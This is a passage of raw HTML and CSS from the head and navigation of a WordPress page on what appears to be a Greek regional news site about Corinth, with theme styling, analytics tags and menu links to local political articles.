.viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/2742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=2742' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F27%2F2742%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F27%2F2742%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-2742 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Σάββατο, 20 Δεκεμβρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
